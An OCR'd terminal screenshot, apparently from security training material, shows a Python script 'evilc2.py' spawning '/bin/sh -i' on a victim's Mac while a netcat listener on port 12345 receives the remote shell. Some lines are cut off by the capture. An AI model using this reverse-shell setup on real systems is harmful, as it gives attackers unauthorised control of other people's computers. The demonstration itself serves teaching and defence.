 brenda — -zsh — 113×24
Last login: Sun Mar 22 12:18:39 on ttys000
[brenda@brennans-Mac ~ % whoami ]
brenda
[brenda@brennans-Mac ~ % ps aux | grep [e]vilc2.py ]
zsh: no matches found: [e]vilc2.py
[brenda@brennans-Mac ~ % ps aux | grep [p]ython ]
zsh: no matches found: [p]ython
[brenda@brennans-Mac ~ % ps aux | grep evilc2.py ]
brenda 456 0.0 0.1 4281944 5240 ?? S 12:18PM 0:00.12 /System/Library/Frameworks/Python.
framework/Versions/2.7/Resources/Python.app/Contents/MacOS/Python /Users/brenda/Music/evilc2.py
brenda 536 0.0 0.0 4268156 348 s000 R+ 12:20PM 0:00.00 grep evilc2.py
brenda@brennans-Mac ~ %
id
ls
sh: no job control in this shell
sh-3.2$ uid=501(brenda) gid=20(staff) groups=20(staff),12(everyo
appserveradm),98(_lpadmin),33(_appstore),100(_lpoperator),204(_d
p),398(com.apple.access_screensharing),399(com.apple.access_ssh)
int.group.1)
sh-3.2$ evilc2.py
sh-3.2$
sh-3.2$ Traceback (most recent call last):
File "./evilc2.py", line 14, in <module>
p=subprocess.call(["/bin/sh","-i"])
File "/System/Library/Frameworks/Python.framework/Versions/2.7
return Popen(*popenargs, **kwargs).wait()
File "/System/Library/Frameworks/Python.framework/Versions/2.7
pid, sts = _eintr_retry_call(os.waitpid, self.pid, 0)
File "/System/Library/Frameworks/Python.framework/Versions/2.7
ry_call
return func(*args)
KeyboardInterrupt
^C
tom.bolen@C02YL1B4JGH6 ~ % clear
tom.bolen@C02YL1B4JGH6 ~ % nc -nlv 12345
sh: no job control in this shell
sh-3.2$ id
uid=501(brenda) gid=20(staff) groups=20(staff),12(everyone),61(l
radm),98(_lpadmin),33(_appstore),100(_lpoperator),204(_developer
om.apple.access_screensharing),399(com.apple.access_ssh),400(com
p.1)
sh-3.2$